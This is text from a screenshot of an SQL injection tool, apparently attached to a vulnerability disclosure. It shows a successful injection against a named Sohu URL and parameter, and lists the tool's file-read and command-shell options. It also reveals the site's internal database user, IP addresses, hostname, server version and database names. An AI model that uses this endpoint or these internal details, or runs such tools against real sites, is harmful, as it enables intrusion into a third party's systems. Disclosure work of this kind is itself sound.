 Target: http://vip.book.sohu.com/user/data/bookshelf_data_mobile.php?f=1
Keyword: Auto Detect Syntax: Auto Detect
Analyze Pause
Database: Auto Detect Method: GET Type: Auto Detect
Post Data:
Load Save
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Sett
Get Stop Save
Target: http://vip.book.sohu.com/user/data/bookshelf_data_mobile.php?f=1
Host IP: 220.181.118.210
Web Server: nginx
DB Server: MySQL error based
Resp. Time(avg): 3981 ms
Current User: yuanchuang@10.10.76.18
Sql Version: 5.1.57-rel12.8-log
Current DB: yuanchuang
System User: yuanchuang@10.10.76.18
Host Name: rbtslave.no.sohu.com
Installation dir: /usr/local/Percona-Server-5.1.57-rel12.8-232-Linux-x86_64/
DB User: 'yuanchuang'@'10.10.76.18'
Data Bases: information_schema
account
wdss
yuanchuang
www.wooyun.org